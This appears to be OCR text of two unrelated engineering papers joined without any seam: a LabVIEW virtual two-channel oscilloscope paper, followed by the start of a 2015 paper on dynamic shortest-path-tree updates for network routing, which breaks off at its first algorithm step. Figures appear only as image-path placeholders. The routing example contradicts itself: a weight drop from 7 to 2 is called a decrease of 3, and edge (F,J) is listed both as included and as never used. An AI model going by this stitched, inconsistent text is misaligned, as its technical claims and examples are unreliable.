Oscilloscope are used to perform electronic measurements of signals over time scale. Continuously varying one or two signal voltages are observed, analyzed and displayed on a 2-D plot as function of time[1]. It is basically plot of signals magnitude over time. With the increasing emergence of oscilloscope technology in various fields of science, medicine and engineering; there arises a need for a cost effective and a user friendly device. In order to find a advanced approach in this field, virtual instrumentation technique is employed in the processing of a oscilloscope architecture. Oscilloscope Tek TDS 5104B control panel is illustrated as shown in figure 1. The control panel controls the functioning of the hardware device, the start and stop controllers are used to start the acquisition process and for capturing the sequence. Acquisition status is shown with the help of lights for ready and triggered. Intensity of the signal is controlled with the help of a knob. The horizontal control maintains the resolution, position, delay, record length and scale of the signal. Zoom features is also accompanied with horizontal and vertical controls. Vertical control panel selects the input channel used according to the input terminals and adjusts the scale as well as position.



Figure 1. Control panel of TDS 5104B

Some of the basic functions deployed in a hardware oscilloscope is acquiring a live signal, maintaining its horizontal and vertical aspects in order to fit the display in the best possible way, changing the amplitude and frequency of the signal, analyzing the signal by measuring the waveform parameters.

Oscilloscope using LabVIEW is a form of virtual instrument that is not present in real scenario but a software is built that forms the functions of the real instrument[2]. This paper instigate a labview based virtual multifunction oscilloscope that performs the functions of data acquisition, data examination, signal measurement and display at output screen. LabVIEW uses graphical programming to serve the functions for the program. Various functions palette is used to build a program at the block diagram side and a user specific interface is designed at the front panel side. Figure 2 shows a diagram of block diagram, front panel and functions palette.



Figure 2. Block Diagram, Front Panel and Functions palette

In this paper, we discuss about the system design, building of software program, working of the respective program with various SubVI functioning, front panel design architecture with results at the GUI. In further sections, an elaborative explanation is provided about designing and functioning of the virtual instrument.

SYSTEM DESIGN

System design comprises of basic layout of the program and the layman architecture for developing the device software. Two channel multifunction oscilloscope is designed using LabVIEW functions and control commands. Figure 3 shows a flowchart depicting the process of system design.



Figure 3. Flowchart for System Design

System design describes that two channel oscilloscope runs through these process; signal acquire, signal update, signal error check, signal scaling, device reset. Channel input is provided through a physical channel i.e. either a function generator or any physical input device. Task is assigned through DAQ task name in the functions palette that search for a physical channel. Function generator is also available virtually as a predefined function in LabVIEW software[3]. If absence of physical channel, signal can be acquired through a virtual function generator. Signal is processed further and displayed on the screen.

WORKING

After discussing about the system architecture, we discuss in detail about the program built for oscilloscope and its functions. Oscilloscope consists of two channels A and B. Both the channels can be kept active at the same time and a single channel can also be used. Signal is acquired through built array which stores the input given by the channel. A bundle of individual elements is created for the channels as well as for voltage and time base division. A separate bundle list is created for level, mode, trigger type, channel select, position and slope type. All the list are given as input to signal scope acquire and then forwarded to scaling function that perform horizontal-vertical scaling. After successful acquisition of the waveform and returning of true signal at the nor gate results in

stopping of signal acquisition process. After that signal is updated according to the changes acquired for the horizontal and vertical base. With the help of scope waveform graph, the graphical plot is displayed in 2-D format. It displays magnitude on the Y-axis and time on the X-axis. Volts per division is changed according to the shift in the time base. For initial operation it is set to 500us for one division of time base signal. Error at the output is maintained with the help of error handler which checks for invalid channel, invalid trigger detail, and invalid time base. If any error is recorded it is shown I the error code with details.



Figure 3 Oscilloscope component

Figure 3 shows the detailed component of the oscilloscope. Figure 4 shows the block diagram of two channel multifunction oscilloscope. It illustrates the program with 6 subVIs for scope acquire, scope update, wave read, scaling, save to file, error handling. All these components are combined in order to work as a oscilloscope. Front panel control is defined for the user and controls are used to make the application more wide and user friendly[4].



Figure 4. Block Diagram for Oscilloscope

RESULTS

Front panel of the virtual oscilloscope is designed according to the control panels of the hardware oscilloscope TDS5104B. By testing and carefully analyzing the results at the front panel waveforms are measured with respect to phase, amplitude and frequency. Results displayed at the output terminal shows the versatility of the designed virtual instrument. Figure 5 shows the front panel screen and output signal for two channels .Sine wave at the front panel displays results from channel A after the acquisition and scaling process . It is proved that with the help of controls like position, trigger and volts per division the waveforms are easy to scale and adjust according to the user demands.



Figure 5. Front panel

CONCLUSIONS

Virtual instrument provides the real environment experience for users. It shows that the practical experiment of the device software proves to be a convenient, fast and easy in operation for measurement of signal. By selecting suitable hardware input and software design, the system proves to be a high precision measuring system. The IVI software platform proves to be highly compatible and interoperability is achieved. It not only reduces the development time for the device but also makes it user friendly and easy to expand to higher levels of abstraction. The software and hardware combinations makes the technology cost effective, time efficient and operation convenient. This technology proves to be futuristic technology as the need for user specific control devices are increasing.

REFERENCES:

[1] Y.C.Zhao,H.Q.Li, "Design of a virtual oscilloscope ," Journal of Electronic Measurment and Instrument, vol. 2, pp. 104-108, 2007

[2] ―Application of Virtual Instrumentation which Based on Lab VIEW in Electronic Measurement Technology Course‖ 2011 International Conference on Electronics and Optoelectronics (ICEOE 2011) Yujun Bao School of Electronic Information & Electric Engineering, Changzhou Institute of Technology CZU Changzhou, China 978-1-61284-276-9111/$26.00 ©2011IEEE.

[3] Q.M.Liang,MJ.Tian, "Design and implimentation of virtual oscilloscope based on LabVIEW ," Electronic Measurment Technology, vol. 3, pp. 158-161,2009.

[4] BAO Yu-jun, Application of LabVIEW in the Electronic Measurement Techniques Course[J], JOURNAL OF CHANGZHOU INSTITUTE OF TECHNOLOGY, 2009. 22(6)

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Efficient Dynamic SPT algorithm for Network Routing

Snehal Kolte

M. E. (C.E.) Second Year

Department of computer engineering, DYPSOE,

Pune University, Pune, Maharashtra, India

Email: snehalkolte2010@gmail.com

Soumitra Das

H.O.D.

Department of computer engineering, DYPSOE,

Pune University, Pune, Maharashtra, India

Email: soumitra_das@yahoo.com

Abstract— Implementing a high speed routing is important in the network. Each router has a database maintained having whole network system topology in routing table. Each router should update its routing table rapidly if network topologies get modified to maintain high routing speed. There are several methods to achieve such functionality. Old classical method doesn't provide a satisfactory solution for rapidly changing networks topology. The fast construction of Shortest Path Tree (SPT) is important to achieve fast routing speed in a network. Whenever the network topology changes, the old shortest path tree must be updated fast. This paper presents improvements to existing landmark based shortest path estimation methods. The proposed dynamic algorithm constructs new SPT as network topologies get changed.in this dynamic algorithm, only edges which got weight changed and contributes to the construction of the new SPT will be considered and SPT is constructed dynamically..

Keywords— dynamic routing, shortest path, network routing, Shortest path Tree (SPT), Local Landmarks, Weighted Graph, Static Routing algorithms, Dynamic routing.

INTRODUCTION

Network Routing is a process which is choosing a way of sending communication data in a certain network. Network routing process is usually performed based on a routing table that manages various network destinations' routes. Therefore, the routing table formation written in a memory of the router is very important for effective routing. There are many graph algorithm methods used in routing algorithms. Each link is composed of a pair of Nodes. In a network routing, the nodes of graphs represent routers, and the links which connect these nodes represent physical links between routers.

In today's Internet, demands for broadband Internet Applications have grown rapidly. Therefore, high speed routing has become more important at Open Shortest Path First (OSPF) which is the most used intra-autonomous system routing protocols. When topological changes occur due to an unexpected situation at the OSPF, network routing algorithms are used to update the routing table. For example, if there is a link failure in a network, then the Shortest Paths have to be re-computed[13]. Normally in this case, the shortest paths computation is performed by re-running the algorithm. However, when links acquire new weights in a network, the SPT whole SPT gets updated which can increase the computation time and cause unnecessary corrections by repeating its operation in all of the nodes where the link's weight does not change.

However, this well-studied static algorithm becomes very inefficient when a small portion of the SPT needs to be updated in a network. This is because one link change results in computation of the full tree in each router and entries updating in its routing table [4],[5]. In many cases, the new SPT shows a little modification compared with the old SPT[11],[12] or no difference at all. The static algorithm for the SPT [6],[7] update is having a lot of unnecessary computing and routing table entry updates. Thus, it is very important that algorithms for dynamically updating SPT should get introduced to handle the link state changes in a network efficiently.

This happens because one link change results in re-computation of the whole tree in every router and entries updating in its routing table. The new SPT shows a little modification compared with the old SPT or no difference at all. The method using the static

algorithm for the SPT update incurs a lot of unnecessary computing and routing table entry updates. Thus, it is very important that algorithms for dynamically updating SPT are introduced to handle the link state changes in a network efficiently. To get less computation time, the updating process to separate weight-increase operations and weigh- decrease operations is proposed for dynamic SPT [8],[9] update. In this paper, a new algorithm is proposed based on the analysis of the probability of edges used to the construction of the new SPT.

The number of edges considered in the new algorithm is far less than any other algorithms [8],[10]. The proposed algorithm not only reduces the computational complexity required to update an old SPT, but also maintains the routing table stability by keeping the topology of an old SPT.

EXAMPLE

In an example of Figure 1, A graph is shown, each node is labeled with letters (A to P), represents a routers. And the weight of one link between two nodes represents a link state cost means network traffic delay time between two routers. If an edge e is u → v, node u is the source node of the edge while node v is the end node. The number inside each node specifies the shortest distance from the source node A (tree node) based on the given graph.



Figure.1. Network with their weight (delay Time)

Take a simple example where the weight of edge from node B to G decreases from 7 to 2, then the SPT needs to update. The shortest paths for nodes outside of the area encircled can be the same in both the old and new SPT. While for nodes inside the area within the circle, their SPT should be updated. These nodes are all child of node G (including G itself) following the old SPT. The new SPT is shown in Figure 2. We will figure out the underlying properties to dynamically generate the new SPT from the old one.



Figure.2. Network with their weight (delay Time)

For all nodes encircled, their shortest distances can be either decreased by 2 if their shortest paths follows the ways in the old SPT, or decreased not much (more than 2) by selecting some other paths through nodes outside of the circle. For the nodes inside the area encircled, i.e. G,J,K,N, P, there may exist several incoming edges to them. Each incoming edge can make its end node by a new distance from the tree node A. Only the edge with the smallest increment to a node, which needs to be updated, should be considered to satisfy the shortest distance property.



Figure.3. (a) Nodes with one incoming edge to denote the smallest increments; (b) The useful edges to construct the new SPT

For example, edge (C,G) and (B,G) can both reach node G. Through the former edge, the shortest distance to node G will be decreased. Thereby, edge (B,G) is meaningful for the updating process while edge (C,G) is not. We list all significant edges in Table 1.

Node	G	J	K	N	P
Incoming Edge	(B,G)	(F,J)	(G,K)	(J,N)	(K,P)
Decreased Value	3	3	3	3	3
Included or Not	Yes	Yes	Yes	Yes	Yes

Table.1. AN EXAMPLE OF A TABLE

In Table 1, nodes that should get updated are listed in the first row. The edge in the second row indicates the new path to its end node with the smallest decrement value compared with the old shortest distance. And the third row is the represents a decreased value.

For example, if the updated shortest distance path to node P goes through edge (K, P), the new distance should be 26-3 = 23. The Significant Edge is defined in this paper as the edge only in the new SPT (not in the old SPT).

All updated edges in Table 1 will get added to a queue Q. Q is an edge list that includes some edges with related information. The nodes to be updated and their related edges are shown in Figure 3(a). Every incoming edge has a cost to show the increment to the shortest distance of its end node if the shortest path through the edge. The number in the node is the smallest increased value among all its incoming edges. As we can see that only smaller portion of the SPT is getting updated as weight of the one node changes. Few have never been used, such as edges (M, P), (F, J) and (I, N). Thus, we do not need to put them into the edge set Q first and remove them later. If we only keep the incoming edge on condition that has increased its value is smaller than the ones of all its ancestor nodes, the new graph can be looked like Figure 3(b). The number in the node is the smallest one either from the decrements by its incoming edges, or from the value of its ancestors. The graph of changed weight can be easily calculated using Depth-First-Search algorithm, which is a comparison of its parent's value and the smallest increased value among its all incoming edges.

If we updates only the nodes which got weight changed, the computation time of SPT will be much lesser than that of computing a whole new SPT from old one.

DYNAMIC SPT ALGORITHM

Static routing algorithms should be applied when computing the shortest paths where some links have new weights near the root node. The reason that static routing algorithms are applied in this situation is because there are a lot of nodes which have to be computed near the root node. In this case, using static routing algorithms is a better method to compute the shortest paths rather than using the dynamic routing algorithms which need more computation time for each node.

1. Mathematical Model

Input: G is a simple directed graph, M specifies set of node for the case of the weight of an edge increased/ decreased. Original weight wt and changed weight wt'.

Output: The updated SPT rooted at s in the updated graph G.

System:

Let, Set of nodes S = {l1, l2,…., lk} V

Where,

nodes lk and V are is set of nodes.

Let G = (v, E, wt) denote a directed graph constructed using set of nodes.

Where,

V is the set of nodes,

E is the set of edges

wt represents the weight of each edge in E in the graph. Given an edge e : i → j

Where,

i is the source node and j is the destination node of e.

Wt' (edg) is used to show the new weight of edge e.

a temporary SPT with S (G) as the root is maintained. When the update process is terminated, the temporary tree becomes the final new SPT.

Let d = D(i) + wt'(edg) - D(j)

Where,

d represents the increment value to node j if the shortest path to node j through the edge e. Sometimes d can be negative if the weight of edge e becomes smaller.

2. Dynamic SPT:

Dynamic SPT algorithm is as below:

Input: G is a simple directed graph, M specifies set of node for the case of the weight of an edge increased/ decreased. Original weight wt and changed weight wt0.

Output: The updated SPT rooted at s in the updated graph G.

Step 1: From G = (V, E) having SPT constructed.

